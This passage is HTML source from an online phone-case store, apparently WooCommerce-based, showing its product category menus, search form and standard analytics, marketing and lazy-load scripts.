	<li id="menu-item-48348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48348"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-15-pro-max/">iPhone 15 Pro Max</a></li>
	<li id="menu-item-48347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48347"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-15-pro/">iPhone 15 Pro</a></li>
	<li id="menu-item-48346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48346"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-15/">iPhone 15</a></li>
	<li id="menu-item-37929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37929"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14-pro-max/">iPhone 14 Pro Max</a></li>
	<li id="menu-item-37928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37928"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14-pro/">iPhone 14 Pro</a></li>
	<li id="menu-item-37927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37927"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14-max/">iPhone 14 Plus</a></li>
	<li id="menu-item-37847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37847"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-14/">iPhone 14</a></li>
	<li id="menu-item-29428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29428"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-13-pro-max/">iPhone 13 Pro Max</a></li>
	<li id="menu-item-29430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29430"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-13-pro/">iPhone 13 Pro</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29429"><a href="https://www.wawcase.com/product-category/apple-phone-cases/iphone-13/">iPhone 13</a></li>
</ul>
</li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-701"><a href="https://www.wawcase.com/product-category/samsung/">Samsung Cases</a>
<ul class="sub-menu">
	<li id="menu-item-63862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63862"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s25-ultra/">Samsung Galaxy S25 Ultra</a></li>
	<li id="menu-item-63861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63861"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s25-plus/">Samsung Galaxy S25 Plus</a></li>
	<li id="menu-item-63860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63860"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s25/">Samsung Galaxy S25</a></li>
	<li id="menu-item-50120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50120"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s24-ultra/">Samsung Galaxy S24 Ultra</a></li>
	<li id="menu-item-50119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50119"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s24-plus/">Samsung Galaxy S24 Plus</a></li>
	<li id="menu-item-50118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50118"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s24/">Samsung Galaxy S24</a></li>
	<li id="menu-item-40343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40343"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s23-ultra/">Samsung Galaxy S23 Ultra</a></li>
	<li id="menu-item-40342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40342"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s23-plus/">Samsung Galaxy S23 Plus</a></li>
	<li id="menu-item-40341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40341"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s23/">Samsung Galaxy S23</a></li>
	<li id="menu-item-33301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33301"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s22-ultra/">Samsung Galaxy S22 Ultra</a></li>
	<li id="menu-item-33300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33300"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s22-plus/">Samsung Galaxy S22 Plus</a></li>
	<li id="menu-item-33299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33299"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s22/">Samsung Galaxy S22</a></li>
	<li id="menu-item-26447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26447"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s21-ultra/">Samsung Galaxy S21 Ultra</a></li>
	<li id="menu-item-26446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26446"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s21-plus/">Samsung Galaxy S21 Plus</a></li>
	<li id="menu-item-26445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26445"><a href="https://www.wawcase.com/product-category/samsung/samsung-galaxy-s21/">Samsung Galaxy S21</a></li>
</ul>
</li>
<li id="menu-item-37113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37113"><a href="https://www.wawcase.com/product-category/google-cases/">Google Cases</a>
<ul class="sub-menu">
	<li id="menu-item-70381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70381"><a href="https://www.wawcase.com/product-category/google-cases/pixel-10-pro-xl/">Pixel 10 Pro XL</a></li>
	<li id="menu-item-70380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70380"><a href="https://www.wawcase.com/product-category/google-cases/pixel-10-pro/">Pixel 10 Pro</a></li>
	<li id="menu-item-70379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70379"><a href="https://www.wawcase.com/product-category/google-cases/pixel-10/">Pixel 10</a></li>
	<li id="menu-item-58757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58757"><a href="https://www.wawcase.com/product-category/google-cases/pixel-9-pro-xl/">Pixel 9 Pro XL</a></li>
	<li id="menu-item-57846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57846"><a href="https://www.wawcase.com/product-category/google-cases/pixel-9-pro/">Pixel 9 Pro</a></li>
	<li id="menu-item-57845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57845"><a href="https://www.wawcase.com/product-category/google-cases/pixel-9/">Pixel 9</a></li>
	<li id="menu-item-48226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48226"><a href="https://www.wawcase.com/product-category/google-cases/pixel-8-pro/">Pixel 8 Pro</a></li>
	<li id="menu-item-48225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48225"><a href="https://www.wawcase.com/product-category/google-cases/pixel-8/">Pixel 8</a></li>
	<li id="menu-item-37311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://www.wawcase.com/product-category/google-cases/pixel-7-pro/">Pixel 7 Pro</a></li>
	<li id="menu-item-37310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://www.wawcase.com/product-category/google-cases/pixel-7/">Pixel 7</a></li>
	<li id="menu-item-37115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37115"><a href="https://www.wawcase.com/product-category/google-cases/pixel-6-pro/">Pixel 6 Pro</a></li>
	<li id="menu-item-37114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37114"><a href="https://www.wawcase.com/product-category/google-cases/pixel-6/">Pixel 6</a></li>
</ul>
</li>
<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5954"><a href="https://www.wawcase.com/product-category/huawei/">Huawei Cases</a>
<ul class="sub-menu">
	<li id="menu-item-47803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47803"><a href="https://www.wawcase.com/product-category/huawei/huawei-p60-pro/">Huawei P60 Pro</a></li>
	<li id="menu-item-47802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47802"><a href="https://www.wawcase.com/product-category/huawei/huawei-p60/">Huawei P60</a></li>
	<li id="menu-item-36928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36928"><a href="https://www.wawcase.com/product-category/huawei/huawei-p50-pro/">Huawei P50 Pro</a></li>
	<li id="menu-item-36927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36927"><a href="https://www.wawcase.com/product-category/huawei/huawei-p50/">Huawei P50</a></li>
	<li id="menu-item-36824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36824"><a href="https://www.wawcase.com/product-category/huawei/huawei-p40-pro/">Huawei P40 Pro</a></li>
	<li id="menu-item-36823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36823"><a href="https://www.wawcase.com/product-category/huawei/huawei-p40/">Huawei P40</a></li>
	<li id="menu-item-36822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36822"><a href="https://www.wawcase.com/product-category/huawei/huawei-p30-pro/">Huawei P30 Pro</a></li>
	<li id="menu-item-36821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36821"><a href="https://www.wawcase.com/product-category/huawei/huawei-p30/">Huawei P30</a></li>
	<li id="menu-item-5960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5960"><a href="https://www.wawcase.com/product-category/huawei/huawei-mate-20/">Huawei Mate 20</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://www.wawcase.com/product-category/huawei/huawei-mate-20-pro/">Huawei Mate 20 Pro</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5961"><a href="https://www.wawcase.com/product-category/huawei/huawei-mate-20-lite/">Huawei Mate 20 Lite</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://www.wawcase.com/product-category/huawei/huawei-p20/">Huawei P20</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://www.wawcase.com/product-category/huawei/huawei-p20-pro/">Huawei P20 Pro</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://www.wawcase.com/product-category/huawei/huawei-p20-lite/">Huawei P20 Lite</a></li>
</ul>
</li>
<li id="menu-item-21113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21113"><a href="https://www.wawcase.com/product-category/shop-by-style/">Shop By Style</a>
<ul class="sub-menu">
	<li id="menu-item-21366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21366"><a href="https://www.wawcase.com/product-category/shop-by-style/clear-phone-case/">Clear Phone Cases</a></li>
	<li id="menu-item-21119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21119"><a href="https://www.wawcase.com/product-category/shop-by-style/marble-phone-case/">Marble Phone Cases</a></li>
	<li id="menu-item-21122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21122"><a href="https://www.wawcase.com/product-category/shop-by-style/glitter-phone-case/">Glitter Phone Cases</a></li>
	<li id="menu-item-21123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21123"><a href="https://www.wawcase.com/product-category/shop-by-style/holographic-phone-case/">Holographic Phone Cases</a></li>
	<li id="menu-item-21121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21121"><a href="https://www.wawcase.com/product-category/shop-by-style/flower-phone-case/">Flower Phone Cases</a></li>
	<li id="menu-item-43769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43769"><a href="https://www.wawcase.com/product-category/shop-by-style/quote-phone-cases/">Quote Phone Cases</a></li>
	<li id="menu-item-21369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21369"><a href="https://www.wawcase.com/product-category/shop-by-style/phone-case-holder/">Holder Phone Cases</a></li>
	<li id="menu-item-21368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21368"><a href="https://www.wawcase.com/product-category/shop-by-style/shockproof-phone-case/">Shockproof Phone Cases</a></li>
	<li id="menu-item-21367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21367"><a href="https://www.wawcase.com/product-category/shop-by-style/wallet-phone-case/">Wallet Phone Cases</a></li>
	<li id="menu-item-46573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46573"><a href="https://www.wawcase.com/product-category/shop-by-style/animal-phone-cases/">Animal Phone Cases</a></li>
	<li id="menu-item-55166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55166"><a href="https://www.wawcase.com/product-category/shop-by-style/lanyard-phone-cases/">Lanyard Phone Cases</a></li>
</ul>
</li>
<li id="menu-item-23214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23214"><a href="https://www.wawcase.com/product-category/screen-protectors/">Screen Protectors</a></li>
</ul>        </nav>
        
        </div>

        
    </div>

    <!-- Site Search -->
    <div class="off-canvas-wrapper">
        <div class="site-search off-canvas position-top" id="offCanvasTop1" data-off-canvas>
            <div class="row has-scrollbar">
                <div class="site-search-close">
                    <button class="close-button" aria-label="Close menu" type="button" data-close>
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <p class="search-text">
                    What are you looking for?                </p>
                
			<div class="widget_product_search">
				<div class="search-wrapp">
				    <form class="woocommerce-product-search search-form" role="search" method="get" action="https://www.wawcase.com/">
				        <div>
				            <input type="search"
				                   value=""
				                   name="s"
				                   id="search-input"
				                   class="search-field search-input"
				                   placeholder="Search products&hellip;"
				                   data-min-chars="3"
				                   autocomplete="off" />
				            <div class="search-preloader"></div>

				            <input type="submit" value="Search" />
				            <input type="hidden" name="post_type" value="product" />

				            				        </div>
				    </form>
				</div>
			</div>

			            </div>
        </div>
    </div><!-- .site-search -->

    
	
<div class="js-off-canvas-overlay is-overlay-fixed"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopkeeper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
			var wcct_info = [];        </script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c21c07cd162ae40cfc648cb2b/9c05a5f2916e2dcc060d94107.js");</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613752021381', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6966e8bfe51da"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613752021381&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code --><div class="page-notifications slide-out" id="gbt-custom-notification-notice">
			<div class="gbt-custom-notification-content"></div>
		</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-783B39Y62B" id="google-tag-manager-js" data-wp-strategy="async" defer></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main-5421d51feff387c95c846873db102a25.js" id="woocommerce-google-analytics-integration-js" defer></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.0" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.wawcase.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.0" id="wc-add-to-cart-js" defer></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.0" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6697f88d0a46b69d87f647e8dc29026b","fragment_name":"wc_fragments_6697f88d0a46b69d87f647e8dc29026b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.19.0","currency":"$","admin_ajax":"https://www.wawcase.com/wp-admin/admin-ajax.php","home_url":"https://www.wawcase.com","log_file":"https://www.wawcase.com/wp-content/uploads/finale-woocommerce-sales-countdown-timer-discount/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
//# sourceURL=wcct_public_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.19.0" id="wcct_public_js-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());

//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.wawcase.com","ajax_url":"https://www.wawcase.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.0.07" id="mailchimp-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.wawcase.com/wp-content/themes/shopkeeper/js/vendor/imagesloaded.pkgd.min.js?ver=4.1.4" id="shopkeeper-global-imagesloaded-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/js/vendor/jquery.visible-7b640c1b36a8d1f63a3e2e952ae16312.js" id="shopkeeper-global-jquery-visible-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/js/public/global-header-e883c3dae4f2a4e799a1cadce04a8525.js" id="shopkeeper-global-header-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/js/public/global-wp-blocks-1be29d17788ee80bfd41a5d8bab655ba.js" id="shopkeeper-global-wp-blocks-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/js/public/misc-product-card-animation-c89b10e1e76eb0b6bae06d54ef6e546d.js" id="shopkeeper-product-card-animation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/js/public/misc-minicart-882cfe5c5719b51fe114da18227d3cca.js" id="shopkeeper-misc-minicart-js" defer></script>
<script type="text/javascript" id="getbowtied-custom-notifications-scripts-js-extra">
/* <![CDATA[ */
var gbt_cn_info = {"icon_default_class":"spk-icon spk-icon-icon-message","error_icon_class":"spk-icon-spk_error","info_icon_class":"spk-icon spk-icon-icon-message","success_icon_class":"spk-icon spk-icon-success","slide_out":"1","cartButton":"\u003Ca class=\"button wc-forward\" href=\"https://www.wawcase.com/cart/\"\u003EView cart\u003C/a\u003E","addedToCartMessage":"has been added to your cart."};
//# sourceURL=getbowtied-custom-notifications-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/inc/notifications/custom/assets/js/custom-notifications-83b8bee7e989881ef718d68e2f6d48f0.js" id="getbowtied-custom-notifications-scripts-js" defer></script>
<script type="text/javascript" id="getbowtied-predictive-search-script-js-extra">
/* <![CDATA[ */
var search = {"ajax_search_endpoint":"/?wc-ajax=search_ajax_search","action_search":"search_ajax_search","min_chars":"3","show_preloader":"1"};
//# sourceURL=getbowtied-predictive-search-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/inc/search/assets/js/search-6b14958c064425585f5aea83989d1d95.js" id="getbowtied-predictive-search-script-js" defer></script>
<script type="text/javascript" id="shopkeeper-scripts-js-extra">
/* <![CDATA[ */
var getbowtied_scripts_vars = {"ajax_load_more_locale":"Load More Items","ajax_loading_locale":"Loading","ajax_no_more_items_locale":"No more items available.","pagination_blog":"classic","layout_blog":"layout-3","shop_pagination_type":"classic","option_minicart":"1","option_minicart_open":"1","catalog_mode":"","product_lightbox":"1","product_gallery_zoom":"1","mobile_product_columns":"2","sticky_header":"1","mobile_sticky_header":"","back_to_top_button":"1","ajax_url":"/wp-admin/admin-ajax.php"};
//# sourceURL=shopkeeper-scripts-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/js/scripts-715a4a4ddaf1e33f1b4e0403723e1b8f.js" id="shopkeeper-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" defer src="https://www.wawcase.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms-32f4b59f2c96fe9866e0c39e67e09d97.js" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
